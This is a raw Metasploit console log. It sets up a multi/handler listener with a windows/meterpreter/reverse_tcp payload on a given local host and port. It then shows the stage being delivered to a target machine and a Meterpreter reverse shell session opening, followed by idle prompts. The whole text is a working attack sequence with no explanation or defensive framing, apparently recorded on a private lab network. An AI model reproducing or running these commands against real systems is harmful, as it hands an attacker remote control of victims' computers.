 =[ metasploit v6.0.40-dev ]
+ -- --=[ 2119 exploits - 1138 auxiliary - 360 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.31.150
lhost => 192.168.31.150
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.31.150:12345
[*] Sending stage (175174 bytes) to 192.168.31.115
[*] Meterpreter session 1 opened (192.168.31.150:12345 -> 192.168.31.115:1034) at 2021-05-01 21:36:29 +0800
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >